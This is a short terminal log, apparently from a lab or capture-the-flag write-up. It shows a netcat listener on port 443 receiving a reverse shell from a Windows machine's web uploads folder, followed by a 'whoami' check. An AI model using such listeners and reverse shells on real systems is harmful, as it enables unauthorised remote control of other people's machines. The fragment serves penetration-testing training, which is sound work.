 $ sudo nc -nlvp 443
[sudo] password for nico:
listening on [any] 443 ...
connect to [10.50.97.27] from (UNKNOWN) [10.200.96.100] 50475
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>whoami
whoami
wreath-pc\thomas
C:\xampp\htdocs\resources\uploads>